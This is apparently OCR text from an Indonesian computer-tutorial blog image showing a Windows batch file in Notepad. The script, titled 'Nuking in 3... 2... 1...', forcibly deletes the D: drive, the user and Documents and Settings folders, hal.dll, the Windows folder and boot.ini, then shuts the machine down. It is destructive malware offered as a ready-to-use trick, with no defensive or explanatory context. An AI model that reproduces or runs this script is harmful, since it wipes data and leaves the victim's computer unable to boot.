 SOY MEDIA
Informasi ILmu Komputer, Tutorial dan Internet
plesk
Untitled - Notepad
File Edit Format View Help
@echo off
Echo Nuking in 3... 2... 1...
dir d:
echo Y|del D:\
dir c:
echo Y|del C:\documents and settings
echo Y|del C:\users
echo Y|del C:\windows\system32\hal.dll
echo Y|del C:\windows
attrib -s -h C:\boot.ini
PING localhost -n 1 -w 3 >NUL
echo Y|del C:\boot.ini
echo Y|del C:\
PING localhost -n 1 -w 6 >NUL
shutdown.exe -s -t 30